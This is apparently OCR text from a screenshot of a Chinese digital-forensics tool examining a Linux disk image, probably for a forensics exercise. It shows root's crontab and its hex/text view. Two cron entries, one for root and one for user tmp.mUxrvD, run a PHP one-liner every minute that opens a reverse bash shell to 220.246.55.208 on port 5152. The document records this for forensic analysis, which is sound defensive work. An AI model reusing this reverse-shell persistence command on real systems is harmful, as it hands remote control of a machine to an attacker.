 取证大师
当前案例：美亚18团D
文件(F) 设置(S) 视图(V) 取证(P) 工具(T) 帮助(H)
案例管理 添加设备 自动取证 数据恢复 数据分析 搜索 文件过滤 时间线 取证报告 摘录报告 工具集 小程序 客服
AUTO
案例管理 案例概览 证据文件 取证结果 实时搜索
crontabs 高级
搜索结果(8)
LVhome (1)
用户痕迹(1)
内置应用(Linux)(1)
Bash历史记录(Linux)(1)
LVsys (7)
文件分析(2)
文件分类(2)
文件分类文件(2)
系统痕迹(4)
系统信息(Linux)(2)
定时任务信息(Linux)(2)
安装软件(Linux)(2)
证据文件(1)
序号 命令 用户 时间计划 描述
1 php -r '$s=fsockopen("220.246.55.208",5152);exec("/bin/bash -i <&3 >&3 2>&3");' root */1 * * * * 执行日期：每月每天，执行时间：每小时每隔1分钟，星期限定：无
2 php -r '$s=fsockopen("220.246.55.208",5152);exec("/bin/bash -i <&3 >&3 2>&3");' tmp.mUxrvD */1 * * * * 执行日期：每月每天，执行时间：每小时每隔1分钟，星期限定：无
摘要 文本 十六进制 预览 磁盘视图
0# DO NOT EDIT THIS FILE - edit the master and reinstall.
39# (/tmp/crontab.Ie7dVE/crontab installed on Thu Nov  1 16:53:36 2018)
7F# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
C9# Edit this file to introduce tasks to be run by cron.
100#
103# Each task to run has to be defined through a single line
13E# indicating with different fields when the task will be run
17B# and what command to run for the task
1A2#
1A5# To define the time you can provide concrete values for
1DE# minute (m), hour (h), day of month (dom), month (mon),
217# and day of week (dow) or use '*' in these fields (for 'any').#
259# Notice that tasks will be started based on the cron's system
298# daemon's notion of time and timezones.
2C1#
2C4# Output of the crontab jobs (including errors) is sent through
304# email to the user the crontab file belongs to (unless redirected).
编码
ASCII
GB2312
BIG5
UTF-8
UNICODE
BIG ENDIAN
BASE64
自动识别编码
每行字节数
LVsys \分区1[hdc0]:\var\spool\cron\crontabs\root 当前项目数: 2 索引进度: 部分完成